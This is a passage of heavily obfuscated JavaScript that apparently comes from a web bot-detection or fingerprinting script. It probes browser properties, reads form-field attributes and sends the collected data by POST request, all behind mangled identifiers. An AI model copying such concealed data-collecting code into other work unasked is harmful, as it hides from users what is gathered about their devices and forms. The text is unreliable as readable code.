Cq3=function(){tI.push(mT);if(xT(BY3,EU)&&GK[A1()[S4(vp)](Eg,rW)][l4()[tT(EZ)](vp,ck,QP3,jr)]){GK[xT(typeof A1()[S4(xf)],'undefined')?A1()[S4(dZ)].apply(null,[VO,j03]):A1()[S4(vp)](Eg,rW)][l4()[tT(EZ)](nq,ck,QP3,KI)](EV()[Gq(JW)](WX,Qg,OH),c93,tg(l5));GK[A1()[S4(vp)].apply(null,[Eg,rW])][l4()[tT(EZ)](tg(tg(SV)),ck,QP3,O1)](l4()[tT(Pz)](ck,bD,rK3,Qx),s93,tg(tg(L0)));BY3=SV;}w13=EU;tI.pop();K93=EU;};var Dr3=function(){tI.push(Qs);if(tg(Bd3)){try{var UO3=tI.length;var rd3=tg(L0);C93=Sd(C93,A1()[S4(Eg)](kB,Zh3));if(tg(tg(GK[l4()[tT(gM)](A9,xD,x8,gW)][l4()[tT(EZ)].call(null,tg(tg(EU)),ck,SK3,vp)]||GK[l4()[tT(gM)](xA,xD,x8,cr)][CZ()[qA(qf)](A9,Rv,Sj,PB,RW,gM)]))){C93=Sd(C93,xT(typeof l4()[tT(xQ3)],Sd([],[][[]]))?l4()[tT(nq)](tg(EU),MZ,xj,V2):l4()[tT(O6)].apply(null,[tg([]),jh3,Mc,tg(tg(EU))]));NU3=GK[f4()[Hq(cr)](Ip,ED,Hz)][xT(typeof A1()[S4(bf)],Sd([],[][[]]))?A1()[S4(dZ)](nJ,WL3):A1()[S4(qX)].call(null,Eq,Ag)](LB(NU3,Df[rU]));}else{C93=Sd(C93,EV()[Gq(FV)].call(null,xM,D4,tg(tg(SV))));NU3=GK[f4()[Hq(cr)].call(null,Ip,G4,Hz)][A1()[S4(qX)].apply(null,[Eq,Ag])](LB(NU3,Df[XO]));}}catch(LS3){tI.splice(Rp(UO3,SV),Infinity,Qs);C93=Sd(C93,f4()[Hq(UE3)](FO,Gc,XB));NU3=GK[BU(typeof f4()[Hq(WB)],Sd('',[][[]]))?f4()[Hq(cr)].apply(null,[Ip,bg,Hz]):f4()[Hq(Eq)].call(null,I2,tg({}),tQ3)][A1()[S4(qX)](Eq,Ag)](LB(NU3,Df[XO]));}Bd3=tg(tg(L0));}var Md3=EV()[Gq(vp)].apply(null,[DM,Xp,Rc]);var gS3=qb(SV);var Lr3=GK[l4()[tT(gM)](Fk,xD,x8,r9)][xT(typeof l4()[tT(TW)],Sd([],[][[]]))?l4()[tT(nq)].apply(null,[G6,TK3,Mf,hj]):l4()[tT(FO)].apply(null,[YM,qf,Rm3,Gc])](l4()[tT(T9)].apply(null,[kB,JW,m2,G6]));for(var MY3=EU;J2(MY3,Lr3[EV()[Gq(EU)].call(null,MW,ff,CB)]);MY3++){var sV3=Lr3[MY3];var BI3=xN(sV3[BU(typeof l4()[tT(Jc)],Sd([],[][[]]))?l4()[tT(Br)](tg(tg({})),SJ,w6,P6):l4()[tT(nq)](VI,s53,SP3,QO)](f4()[Hq(QO)](Kr,tg(EU),UK3)));var Od3=xN(sV3[l4()[tT(Br)](Qg,SJ,w6,qr)](f4()[Hq(P6)].apply(null,[Tf,rU,wv])));var QR3=sV3[l4()[tT(Br)](L6,SJ,w6,vp)](l4()[tT(UH)].call(null,Vk,RV,MI,Vk));var LI3=Oj(QR3,null)?EU:Df[SV];var AZ3=sV3[l4()[tT(Br)](Fk,SJ,w6,Xj)](KO()[DT(rO)](q1,Qs,nq,Pz));var vY3=Oj(AZ3,null)?qb(Df[SV]):PK3(AZ3);var bR3=sV3[l4()[tT(Br)].apply(null,[nM,SJ,w6,CB])](BU(typeof Lp()[wx(Gc)],'undefined')?Lp()[wx(kT)](Ed,Ar,Rv,SK3,CB,QO):Lp()[wx(SV)].call(null,qr,dZ,lg,VP3,nA,wf));if(Oj(bR3,null))gS3=qb(SV);else{bR3=bR3[KO()[DT(RW)](cI,EO,gM,Pz)]();if(xT(bR3,BU(typeof f4()[Hq(Dj)],Sd('',[][[]]))?f4()[Hq(Dj)].apply(null,[jP3,BB,vE3]):f4()[Hq(Eq)](x6,gW,Yl3)))gS3=EU;else if(xT(bR3,l4()[tT(WB)].call(null,CB,Mf,lt3,tg(tg([])))))gS3=SV;else gS3=Eq;}var Lp3=sV3[EV()[Gq(l53)].call(null,q33,BH,tg(SV))];var Nd3=sV3[EV()[Gq(bg)].call(null,M03,P6,b1)];var O23=Df[Sj];var Zb3=EU;if(Lp3&&BU(Lp3[EV()[Gq(EU)].call(null,MW,ff,WY)],EU)){Zb3=SV;}if(Nd3&&BU(Nd3[EV()[Gq(EU)](MW,ff,lg)],EU)&&(tg(Zb3)||BU(Nd3,Lp3))){O23=SV;}if(BU(vY3,Eq)){Md3=EV()[Gq(vp)](DM,Xp,tg(EU))[A1()[S4(RV)](MZ,wh3)](Sd(Md3,vY3),f4()[Hq(A9)](FO,tg(EU),qw3))[A1()[S4(RV)](MZ,wh3)](gS3,f4()[Hq(A9)].apply(null,[FO,Kr,qw3]))[A1()[S4(RV)](MZ,wh3)](O23,f4()[Hq(A9)](FO,xA,qw3))[A1()[S4(RV)].call(null,MZ,wh3)](LI3,BU(typeof f4()[Hq(NP3)],Sd('',[][[]]))?f4()[Hq(A9)](FO,Tr,qw3):f4()[Hq(Eq)].call(null,Et3,cr,ZO))[xT(typeof A1()[S4(ff)],Sd('',[][[]]))?A1()[S4(dZ)](q2,jQ3):A1()[S4(RV)](MZ,wh3)](Od3,f4()[Hq(A9)].call(null,FO,I9,qw3))[A1()[S4(RV)].apply(null,[MZ,wh3])](BI3,f4()[Hq(A9)].apply(null,[FO,KI,qw3]))[A1()[S4(RV)](MZ,wh3)](Zb3,l4()[tT(G4)](dZ,FV,pP3,cr));}}var pD3;return tI.pop(),pD3=Md3,pD3;};var Qc3=function(){if(tg(lN3)){lN3=tg(tg(L0));}tI.push(KP3);var xB3=GK[A1()[S4(vp)].call(null,Eg,Hx)][Lp()[wx(O1)](Tr,gM,Fj,ds,tg([]),nA)]?SV:EU;var WW3=GK[A1()[S4(vp)].apply(null,[Eg,Hx])][f4()[Hq(mP3)](vH,tg(SV),Zh3)]&&sj(xT(typeof f4()[Hq(Xn)],Sd('',[][[]]))?f4()[Hq(Eq)](mn,tg({}),nK3):f4()[Hq(mP3)](vH,wf,Zh3),GK[A1()[S4(vp)](Eg,Hx)])?SV:EU;var RJ3=Oj(typeof GK[l4()[tT(gM)].call(null,hj,xD,Y6,Qg)][f4()[Hq(KA)].apply(null,[OX,tg(tg({})),W2])],l4()[tT(nW)].apply(null,[tg([]),Es,gx,tg([])]))?Df[SV]:Df[Sj];var N23=GK[A1()[S4(vp)](Eg,Hx)][BU(typeof f4()[Hq(CO)],'undefined')?f4()[Hq(xW)](VM,cr,nz):f4()[Hq(Eq)](NX,Eg,jd)]&&GK[A1()[S4(vp)].apply(null,[Eg,Hx])][BU(typeof f4()[Hq(Tf)],Sd('',[][[]]))?f4()[Hq(xW)](VM,gW,nz):f4()[Hq(Eq)](I2,tg(tg([])),l73)][f4()[Hq(m03)](Bf,P6,vg)]?SV:A3[KO()[DT(Hp)].apply(null,[hj,gM,Qg,pv])]();var x43=GK[KO()[DT(Kr)](VO,hj,fV,MH)][f4()[Hq(bK3)](QO,tg(SV),Nc)]?SV:EU;var H43=GK[A1()[S4(vp)](Eg,Hx)][EV()[Gq(vH)](MG,xD,qr)]?Df[SV]:EU;var tC3=BU(typeof GK[l4()[tT(n6)].apply(null,[Eq,mN,wc,gA])],CZ()[qA(EU)].apply(null,[PO,L53,WY,tg({}),tg([]),fV]))?SV:A3[KO()[DT(Hp)].call(null,hj,hI,Qg,pv)]();var jW3=GK[A1()[S4(vp)](Eg,Hx)][f4()[Hq(vJ)](zC,vp,xM)]&&Mj(GK[Lp()[wx(EU)](ED,vp,WE3,sW,AH,nM)][EV()[Gq(cr)].call(null,cQ3,vC,tg({}))][BU(typeof EV()[Gq(JD)],'undefined')?EV()[Gq(Xj)].call(null,Zc,AW,tg(tg(EU))):EV()[Gq(fV)].apply(null,[dL3,nb,jd])].call(GK[A1()[S4(vp)].call(null,Eg,Hx)][f4()[Hq(vJ)].call(null,zC,WY,xM)])[A1()[S4(YM)](hI,CQ3)](f4()[Hq(NJ)].apply(null,[JW,A9,wr])),EU)?A3[CZ()[qA(RV)].apply(null,[RV,pv,nW,BB,Gc,Qg])]():Df[Sj];var hJ3=xT(typeof GK[A1()[S4(vp)].call(null,Eg,Hx)][BU(typeof CZ()[qA(nW)],'undefined')?CZ()[qA(Tr)](vU,pv,P6,rN,zU,qr):CZ()[qA(nq)](XO,XH,Kr,O1,Hp,hI)],l4()[tT(Kr)](WY,jf,Zg,XO))||xT(typeof GK[A1()[S4(vp)](Eg,Hx)][xT(typeof A1()[S4(fq)],Sd([],[][[]]))?A1()[S4(dZ)](Tl3,mG3):A1()[S4(VI)].apply(null,[wf,mv])],BU(typeof l4()[tT(Pn)],Sd('',[][[]]))?l4()[tT(Kr)](KI,jf,Zg,FZ):l4()[tT(nq)].call(null,AO,ID,nM,G4))||xT(typeof GK[A1()[S4(vp)](Eg,Hx)][l4()[tT(b1)](sr,nM,IT,xA)],l4()[tT(Kr)].call(null,tg([]),jf,Zg,hI))?SV:EU;var Xs3=sj(EV()[Gq(Hn)](jc,Gc,nT),GK[A1()[S4(vp)].call(null,Eg,Hx)])?GK[A1()[S4(vp)].apply(null,[Eg,Hx])][EV()[Gq(Hn)].apply(null,[jc,Gc,tg(EU)])]:EU;var dN3=xT(typeof GK[xT(typeof KO()[DT(nW)],'undefined')?KO()[DT(Qg)](sD,Rc,Pv,D4):KO()[DT(Kr)](VO,EO,fV,MH)][l4()[tT(Ql3)](qr,xQ3,Hd,xs)],l4()[tT(Kr)].apply(null,[Vk,jf,Zg,kT]))?SV:EU;var KH3=xT(typeof GK[KO()[DT(Kr)].apply(null,[VO,Gc,fV,MH])][A1()[S4(Es)](vs,OT)],l4()[tT(Kr)](xs,jf,Zg,nW))?Df[SV]:EU;var hj3=tg(GK[xT(typeof f4()[Hq(kB)],Sd([],[][[]]))?f4()[Hq(Eq)].call(null,GP3,tg({}),GN):f4()[Hq(rO)](Wg,V2,nY)][EV()[Gq(cr)].apply(null,[cQ3,vC,tg(tg({}))])][f4()[Hq(Gc)].apply(null,[SV,A9,k4])])?SV:EU;var VH3=sj(BU(typeof f4()[Hq(sr)],Sd('',[][[]]))?f4()[Hq(It3)](Rc,bg,qz):f4()[Hq(Eq)](FK3,MA,TK3),GK[A1()[S4(vp)].call(null,Eg,Hx)])?SV:EU;var fn3=f4()[Hq(Qd)].apply(null,[VV,nM,Yq])[A1()[S4(RV)](MZ,Mq)](xB3,l4()[tT(Gf)].apply(null,[MA,Ql3,Lc,zU]))[A1()[S4(RV)].call(null,MZ,Mq)](WW3,A1()[S4(ZJ)].call(null,ql3,ZA))[xT(typeof A1()[S4(rU)],Sd([],[][[]]))?A1()[S4(dZ)].call(null,wF3,Mh3):A1()[S4(RV)](MZ,Mq)](RJ3,xT(typeof l4()[tT(UN)],'undefined')?l4()[tT(nq)](nT,Y6,AH,tg({})):l4()[tT(FN)].call(null,hI,Yn,Hx,nM))[A1()[S4(RV)](MZ,Mq)](N23,f4()[Hq(Ip)].apply(null,[fV,gW,fY]))[A1()[S4(RV)](MZ,Mq)](x43,l4()[tT(mP3)](G6,O6,pq,tg(tg(EU))))[A1()[S4(RV)].call(null,MZ,Mq)](H43,A1()[S4(Dj)].call(null,fE3,bt3))[xT(typeof A1()[S4(FZ)],'undefined')?A1()[S4(dZ)].call(null,hw3,hj):A1()[S4(RV)].apply(null,[MZ,Mq])](tC3,EV()[Gq(jt3)].call(null,Xr,hj,tg({})))[A1()[S4(RV)](MZ,Mq)](jW3,l4()[tT(KA)](tg(tg([])),s2,lr,vC))[BU(typeof A1()[S4(jf)],Sd('',[][[]]))?A1()[S4(RV)](MZ,Mq):A1()[S4(dZ)].apply(null,[pH,jQ3])](hJ3,KO()[DT(gW)](Pz,MA,MA,ZH))[A1()[S4(RV)].apply(null,[MZ,Mq])](Xs3,xT(typeof f4()[Hq(xY)],Sd('',[][[]]))?f4()[Hq(Eq)].call(null,VF3,vs,Vn):f4()[Hq(pA)](Sf,bD,YK))[A1()[S4(RV)](MZ,Mq)](dN3,EV()[Gq(YD)](Qz,QO,gA))[A1()[S4(RV)].call(null,MZ,Mq)](KH3,A1()[S4(vH)].call(null,Hn,OA))[A1()[S4(RV)](MZ,Mq)](hj3,f4()[Hq(JH)](UE3,sA,j9))[A1()[S4(RV)].call(null,MZ,Mq)](VH3);var Ej3;return tI.pop(),Ej3=fn3,Ej3;};var FN3=function(){var Jn3;tI.push(dH);var UC3;return UC3=EB3()[f4()[Hq(Xj)](Xp,hj,Fj)](function kb3(R43){tI.push(L6);while(SV)switch(R43[EV()[Gq(kB)].apply(null,[r2,Sj,Tr])]=R43[xT(typeof f4()[Hq(FZ)],Sd('',[][[]]))?f4()[Hq(Eq)].apply(null,[E6,Tr,CO]):f4()[Hq(gJ)](G6,gM,dF3)]){case EU:R43[BU(typeof EV()[Gq(G6)],Sd([],[][[]]))?EV()[Gq(kB)].call(null,r2,Sj,tg({})):EV()[Gq(fV)](dH,Im3,Tr)]=EU;R43[f4()[Hq(gJ)].call(null,G6,fq,dF3)]=Qg;{var MN3;return MN3=EB3()[BU(typeof f4()[Hq(VM)],Sd('',[][[]]))?f4()[Hq(OH)].apply(null,[D6,gW,x4]):f4()[Hq(Eq)](N03,RW,b53)](UZ3()),tI.pop(),MN3;}case Df[Tr]:Jn3=R43[l4()[tT(Xj)].call(null,tg(SV),CB,zc,b1)];GK[Lp()[wx(EU)].call(null,VV,vp,bf,sW,Rc,P6)][l4()[tT(qr)].apply(null,[tg(tg(EU)),nq,Jk,Xj])](Mg3,Jn3[f4()[Hq(mD)].call(null,KA,gM,Qs)],Ls(qw,[CZ()[qA(xc)].apply(null,[Eg,Sf,Sj,tg(tg(SV)),tg(tg({})),nq]),Jn3[f4()[Hq(KD)].apply(null,[tN,Qs,Qv])]]));R43[f4()[Hq(gJ)](G6,MA,dF3)]=fV;break;case cr:R43[EV()[Gq(kB)](r2,Sj,EO)]=cr;R43[f4()[Hq(nb)].apply(null,[sr,wf,nz])]=R43[f4()[Hq(jd)](Tr,bD,PL3)](EU);case fV:case f4()[Hq(kB)](EO,tg(tg({})),kN):{var p23;return p23=R43[EV()[Gq(jd)].call(null,bK3,nT,tg(tg(SV)))](),tI.pop(),p23;}}tI.pop();},null,null,[[EU,cr]],GK[EV()[Gq(vT)](Qj,rN,sA)]),tI.pop(),UC3;};var fj3=function(){var c63=DU3();tI.push(xM);if(BU(c63,qb(SV))&&BU(c63,GK[l4()[tT(sr)].call(null,Xj,YM,K33,fq)][xT(typeof f4()[Hq(Gc)],Sd('',[][[]]))?f4()[Hq(Eq)].call(null,HH,I9,Uj):f4()[Hq(Hz)](P6,tg(tg([])),Yh3)])&&Mj(c63,Gj3)){Gj3=c63;var Bk3=Tj();var QC3=X9(Rp(c63,Bk3),nz);mN3(QC3);}tI.pop();};var Gn3=function(kB3){tI.push(ZG3);var YW3=Mj(arguments[xT(typeof EV()[Gq(gM)],Sd([],[][[]]))?EV()[Gq(fV)](mW,jj,MA):EV()[Gq(EU)](cf,ff,Xp)],SV)&&BU(arguments[SV],undefined)?arguments[SV]:tg(tg(l5));if(tg(YW3)||Oj(kB3,null)){tI.pop();return;}hq3[Lp()[wx(nW)].apply(null,[FZ,QO,w53,hh3,AH,Kr])]=tg({});cj3=tg([]);var L23=kB3[f4()[Hq(KD)](tN,xs,QN)];var c43=kB3[A1()[S4(jt3)](sv,fk)];var v23;if(BU(c43,undefined)&&Mj(c43[EV()[Gq(EU)](cf,ff,tg(tg({})))],EU)){try{var Zc3=tI.length;var sz3=tg(tg(l5));v23=GK[l4()[tT(MW)].call(null,lg,Sz,Tw3,tg(tg(EU)))][f4()[Hq(Fk)].apply(null,[mH,XZ,b8])](c43);}catch(LN3){tI.splice(Rp(Zc3,SV),Infinity,ZG3);}}if(BU(L23,undefined)&&xT(L23,HX)&&BU(v23,undefined)&&v23[KO()[DT(O1)](qJ,Br,cr,qG3)]&&xT(v23[KO()[DT(O1)](qJ,VV,cr,qG3)],tg(l5))){cj3=tg(tg({}));var DD3=IB3(Fb(hr3));var fJ3=GK[l4()[tT(fq)].apply(null,[r9,x1,VX,Kr])](LB(t73(),nz),fq);if(BU(DD3,undefined)&&tg(GK[f4()[Hq(vC)].apply(null,[sv,mT,bB])](DD3))&&Mj(DD3,EU)){if(BU(Yg3[EV()[Gq(mT)].call(null,Zg,CB,vr)],undefined)){GK[l4()[tT(Tf)](AW,Rv,NV,XZ)](Yg3[EV()[Gq(mT)].call(null,Zg,CB,tg(tg({})))]);}if(Mj(fJ3,EU)&&Mj(DD3,fJ3)){Yg3[EV()[Gq(mT)].call(null,Zg,CB,bg)]=GK[A1()[S4(vp)].call(null,Eg,xt3)][xT(typeof CZ()[qA(RV)],Sd(EV()[Gq(vp)](xz,Xp,b1),[][[]]))?CZ()[qA(nq)](MA,Cl3,x1,rU,qf,m73):CZ()[qA(Pn)](Q2,qG3,hI,nT,xA,fq)](function(){G43();},X9(Rp(DD3,fJ3),nz));}else{Yg3[EV()[Gq(mT)](Zg,CB,rN)]=GK[A1()[S4(vp)](Eg,xt3)][xT(typeof CZ()[qA(rO)],Sd([],[][[]]))?CZ()[qA(nq)].apply(null,[EZ,pb,AH,kT,VI,bs]):CZ()[qA(Pn)].apply(null,[Q2,qG3,Kr,tg(tg({})),rU,fq])](function(){G43();},X9(Lk3,nz));}}}tI.pop();if(cj3){cd3();}};var Oz3=function(){tI.push(d6);var gN3=tg(L0);var ts3=Mj(tM(Yg3[l4()[tT(Ed)].call(null,QO,Gf,JU,VI)],kD3),EU)||Mj(tM(Yg3[l4()[tT(Ed)](G6,Gf,JU,mT)],cJ3),EU)||Mj(tM(Yg3[xT(typeof l4()[tT(s2)],'undefined')?l4()[tT(nq)](mT,v33,HQ3,cr):l4()[tT(Ed)].apply(null,[tg(tg([])),Gf,JU,Eg])],E63),EU)||Mj(tM(Yg3[BU(typeof l4()[tT(NW)],Sd('',[][[]]))?l4()[tT(Ed)](tg(EU),Gf,JU,b1):l4()[tT(nq)](xc,k6,CX,AO)],x23),EU);var vz3=Mj(tM(Yg3[l4()[tT(Ed)](tg(tg(SV)),Gf,JU,Kr)],pB3),EU);if(xT(Yg3[f4()[Hq(gA)](mT,Ed,lj)],tg({}))&&vz3){Yg3[f4()[Hq(gA)].call(null,mT,tN,lj)]=tg(tg(L0));gN3=tg(tg(L0));}Yg3[l4()[tT(Ed)].call(null,G6,Gf,JU,tg(tg(EU)))]=EU;var HN3=cs();HN3[A1()[S4(xs)].apply(null,[ZJ,VT])](EV()[Gq(kf)](H4,tC,wf),Y43,tg(tg({})));HN3[xT(typeof A1()[S4(K9)],Sd([],[][[]]))?A1()[S4(dZ)].call(null,NG3,Xh3):A1()[S4(YD)].call(null,dZ,Cq)]=function(){Ac3&&Ac3(HN3,gN3,ts3);};var lC3=GK[l4()[tT(MW)](rU,Sz,Z8,G6)][xT(typeof f4()[Hq(LP3)],'undefined')?f4()[Hq(Eq)].apply(null,[O1,Br,Hl3]):f4()[Hq(Ex)].apply(null,[nb,vT,AY])](VB3);var Xg3=l4()[tT(m03)].call(null,Eq,DA,Vg,bg)[xT(typeof A1()[S4(MA)],Sd('',[][[]]))?A1()[S4(dZ)].apply(null,[rj,S53]):A1()[S4(RV)](MZ,fx)](lC3,l4()[tT(bK3)](O1,l53,np,x1));HN3[l4()[tT(XZ)].call(null,OH,NJ,wv,mT)](Xg3);tI.pop();};var bW3=function(Ln3){if(Ln3)return tg(l5);var M43=kU3();var X43=M43&&M43[MA];return X43&&bp3(X43);};var G43=function(){tI.push(YN);Yg3[f4()[Hq(mT)](Br,RW,K53)]=tg(tg(l5));tI.pop();gd3(tg(tg(L0)));};var fB3=PQ3[l5];var tn3=PQ3[L0];var mH3=PQ3[LL];var UN3=function(Dn3){"@babel/helpers - typeof";tI.push(Y6);UN3=Oj(l4()[tT(Kr)](nW,jf,zd,qr),typeof GK[KO()[DT(Eq)](wB,cr,vp,mW)])&&Oj(l4()[tT(L6)](Gc,Xp,R8,Sj),typeof GK[KO()[DT(Eq)].apply(null,[wB,fq,vp,mW])][CZ()[qA(rO)](UB,IG3,Vk,tg({}),br,rO)])?function(Lm3){return M53.apply(this,[Jm,arguments]);}:function(BG3){return M53.apply(this,[G7,arguments]);};var Yc3;return tI.pop(),Yc3=UN3(Dn3),Yc3;};var B13=function(){"use strict";var rN3=function(DB3,C63,Zk3){return Ls.apply(this,[pS,arguments]);};var cN3=function(BC3,gJ3,Bc3,Nk3){tI.push(Jl3);var fC3=gJ3&&LT(gJ3[EV()[Gq(cr)](FX,vC,V2)],zH3)?gJ3:zH3;var UW3=GK[Lp()[wx(EU)](Fk,vp,m73,sW,qr,WY)][EV()[Gq(QO)](DR,s2,xA)](fC3[EV()[Gq(cr)].apply(null,[FX,vC,Tr])]);var LH3=new Yk3(Nk3||[]);FJ3(UW3,KO()[DT(gM)].call(null,FL3,pp,cr,R2),Ls(qw,[EV()[Gq(bg)].call(null,wL3,P6,br),Fj3(BC3,Bc3,LH3)]));var Vk3;return tI.pop(),Vk3=UW3,Vk3;};var zH3=function(){};var sW3=function(){};var QJ3=function(){};var t23=function(lf3,Og3){function VN3(bn3,Uz3,WD3,Xb3){var c23=M53(hw,[lf3[bn3],lf3,Uz3]);tI.push(BN);if(BU(CZ()[qA(fV)].call(null,AO,cK3,AW,tg(tg(SV)),tg(tg({})),MA),c23[KO()[DT(rO)].apply(null,[q1,bD,nq,cK3])])){var Gk3=c23[KO()[DT(Ar)](G4,kB,Qg,F33)],G63=Gk3[EV()[Gq(bg)](Qv,P6,AH)];var Yj3;return Yj3=G63&&Oj(xT(typeof Lp()[wx(EU)],'undefined')?Lp()[wx(SV)].apply(null,[OH,CX,FM,pH,EU,tg(tg({}))]):Lp()[wx(Eq)](EU,vp,gs,SB,OH,tC),UN3(G63))&&kn3.call(G63,l4()[tT(OH)].call(null,KI,ff,pq,Eq))?Og3[f4()[Hq(WY)](Sz,tg(tg([])),gH)](G63[l4()[tT(OH)](kB,ff,pq,Eg)])[l4()[tT(vT)](tg(tg(SV)),Eh3,QC,tg({}))](function(dz3){tI.push(RH);VN3(f4()[Hq(gJ)](G6,KI,U4),dz3,WD3,Xb3);tI.pop();},function(Pz3){tI.push(Zj);VN3(CZ()[qA(fV)](AO,bP3,P6,Fk,vp,MA),Pz3,WD3,Xb3);tI.pop();}):Og3[f4()[Hq(WY)].call(null,Sz,EU,gH)](G63)[l4()[tT(vT)](gJ,Eh3,QC,nA)](function(C43){tI.push(G33);Gk3[EV()[Gq(bg)].apply(null,[mh3,P6,PB])]=C43,WD3(Gk3);tI.pop();},function(v43){var jN3;tI.push(k03);return jN3=VN3(CZ()[qA(fV)].call(null,AO,vd,O1,EU,kT,MA),v43,WD3,Xb3),tI.pop(),jN3;}),tI.pop(),Yj3;}Xb3(c23[KO()[DT(Ar)].call(null,G4,bg,Qg,F33)]);tI.pop();}tI.push(mM);var QN3;FJ3(this,KO()[DT(gM)](FL3,sA,cr,IK3),Ls(qw,[EV()[Gq(bg)](dd,P6,Fk),function mj3(Hz3,UB3){var jB3=function(){return new Og3(function(l43,Ts3){VN3(Hz3,UB3,l43,Ts3);});};tI.push(Xc);var T23;return T23=QN3=QN3?QN3[l4()[tT(vT)](fV,Eh3,bf,CO)](jB3,jB3):jB3(),tI.pop(),T23;}]));tI.pop();};var jb3=function(Tj3){return Ls.apply(this,[th,arguments]);};var IW3=function(ND3){return Ls.apply(this,[b5,arguments]);};var Yk3=function(IC3){tI.push(B2);this[BU(typeof KO()[DT(fV)],Sd(EV()[Gq(vp)].call(null,Rt,Xp,tC),[][[]]))?KO()[DT(Eg)](MI,dZ,fq,c33):KO()[DT(Qg)](xG3,Ar,QH,Sr)]=[Ls(qw,[A1()[S4(L6)](Qb,Gk),Lp()[wx(KI)](Xp,nq,TC,Xj,tg(SV),AW)])],IC3[f4()[Hq(Gc)](SV,Gc,XP3)](jb3,this),this[l4()[tT(xA)](rO,mf,Dn,Xj)](tg(EU));tI.pop();};var bz3=function(UJ3){tI.push(pW);if(UJ3||xT(EV()[Gq(vp)].call(null,jO,Xp,hj),UJ3)){var zW3=UJ3[QD3];if(zW3){var Oj3;return tI.pop(),Oj3=zW3.call(UJ3),Oj3;}if(Oj(l4()[tT(Kr)](tC,jf,Cr,tg(EU)),typeof UJ3[BU(typeof f4()[Hq(QO)],'undefined')?f4()[Hq(gJ)].call(null,G6,gW,j9):f4()[Hq(Eq)](qj,jd,BT)])){var r43;return tI.pop(),r43=UJ3,r43;}if(tg(GK[f4()[Hq(vC)](sv,tg(tg(EU)),lp)](UJ3[EV()[Gq(EU)].apply(null,[NX,ff,vp])]))){var Is3=qb(SV),PW3=function Kz3(){tI.push(YK3);for(;J2(++Is3,UJ3[EV()[Gq(EU)](FM,ff,nM)]);)if(kn3.call(UJ3,Is3)){var hz3;return Kz3[BU(typeof EV()[Gq(fV)],Sd('',[][[]]))?EV()[Gq(bg)](CF3,P6,gM):EV()[Gq(fV)](W2,I6,tg(SV))]=UJ3[Is3],Kz3[Lp()[wx(Eg)](x1,nq,g8,Fq,tg(tg([])),PB)]=tg(SV),tI.pop(),hz3=Kz3,hz3;}Kz3[EV()[Gq(bg)].apply(null,[CF3,P6,hI])]=H63;Kz3[Lp()[wx(Eg)](Br,nq,g8,Fq,gJ,tg(tg(EU)))]=tg(EU);var nj3;return tI.pop(),nj3=Kz3,nj3;};var IN3;return IN3=PW3[f4()[Hq(gJ)].call(null,G6,tg(tg(SV)),j9)]=PW3,tI.pop(),IN3;}}throw new (GK[l4()[tT(QO)](Ar,KA,g9,XZ)])(Sd(UN3(UJ3),l4()[tT(ED)].apply(null,[tg([]),LP3,fp,tg(tg(EU))])));};tI.push(G73);B13=function RB3(){return Mj3;};var H63;var Mj3={};var XC3=GK[Lp()[wx(EU)].apply(null,[sr,vp,DQ3,sW,tg(tg(SV)),wf])][EV()[Gq(cr)](dd,vC,qf)];var kn3=XC3[A1()[S4(fq)](EZ,dp)];var FJ3=GK[BU(typeof Lp()[wx(MA)],Sd([],[][[]]))?Lp()[wx(EU)](WY,vp,DQ3,sW,tg(tg(SV)),V2):Lp()[wx(SV)].call(null,G4,fK3,vE3,zl3,nM,G6)][f4()[Hq(KI)](SJ,KI,dc)]||function(C53,Mt3,VK3){return M53.apply(this,[gl,arguments]);};var Kf3=Oj(l4()[tT(Kr)].apply(null,[Tr,jf,DI,fV]),typeof GK[KO()[DT(Eq)].call(null,wB,G6,vp,Nl3)])?GK[xT(typeof KO()[DT(rO)],Sd(EV()[Gq(vp)](bS,Xp,tg(tg({}))),[][[]]))?KO()[DT(Qg)](v6,Xj,fs,wb):KO()[DT(Eq)](wB,hj,vp,Nl3)]:{};var QD3=Kf3[CZ()[qA(rO)](UB,vD,vC,rU,Ed,rO)]||f4()[Hq(hj)].apply(null,[YM,kB,MQ3]);var Rz3=Kf3[EV()[Gq(rU)].apply(null,[YA,sA,tg(EU)])]||l4()[tT(vC)](Vk,XZ,Mp,hj);var XW3=Kf3[EV()[Gq(KI)](vA,Sf,EO)]||f4()[Hq(V2)].call(null,O6,tg(tg({})),Ev);try{var Qk3=tI.length;var Ok3=tg(tg(l5));rN3({},EV()[Gq(vp)].apply(null,[bS,Xp,vC]));}catch(R23){tI.splice(Rp(Qk3,SV),Infinity,G73);rN3=function(Gm3,SQ3,vw3){return M53.apply(this,[W3,arguments]);};}Mj3[BU(typeof EV()[Gq(cr)],Sd([],[][[]]))?EV()[Gq(XO)](wS,wb,Eq):EV()[Gq(fV)](B2,fV,VV)]=cN3;var kC3=A1()[S4(gJ)](dX,Sp);var d63=l4()[tT(XO)].call(null,pp,It3,sT,nq);var Cz3=f4()[Hq(bD)](O1,tg([]),KZ);var As3=A1()[S4(Vk)](WB,vN);var Lj3={};var GN3={};rN3(GN3,QD3,function(){return M53.apply(this,[NQ,arguments]);});var t43=GK[Lp()[wx(EU)](XZ,vp,DQ3,sW,tg({}),EU)][A1()[S4(Gc)](JW,LI)];var ZH3=t43&&t43(t43(bz3([])));ZH3&&BU(ZH3,XC3)&&kn3.call(ZH3,QD3)&&(GN3=ZH3);var Lf3=QJ3[EV()[Gq(cr)](dd,vC,rN)]=zH3[EV()[Gq(cr)].apply(null,[dd,vC,Qg])]=GK[Lp()[wx(EU)].call(null,qr,vp,DQ3,sW,kT,Ed)][EV()[Gq(QO)](EG,s2,vr)](GN3);function rg3(qn3){tI.push(Ft3);[f4()[Hq(gJ)](G6,Xj,g9),CZ()[qA(fV)].call(null,AO,EW,gA,G4,tg(tg(EU)),MA),f4()[Hq(Vk)].apply(null,[x1,AH,WO])][BU(typeof f4()[Hq(AO)],Sd([],[][[]]))?f4()[Hq(Gc)](SV,FZ,LO):f4()[Hq(Eq)](k03,Qg,tP3)](function(qc3){rN3(qn3,qc3,function(Rc3){var T43;tI.push(D6);return T43=this[KO()[DT(gM)].apply(null,[FL3,Ar,cr,cf])](qc3,Rc3),tI.pop(),T43;});});tI.pop();}function Fj3(Oc3,Fk3,Kb3){var qC3=kC3;return function(jg3,jJ3){tI.push(gs);if(xT(qC3,Cz3))throw new (GK[EV()[Gq(tN)](OD,gW,br)])(A1()[S4(WY)](Br,Jq));if(xT(qC3,As3)){if(xT(CZ()[qA(fV)](AO,Wc,Ar,QO,lg,MA),jg3))throw jJ3;var hs3;return 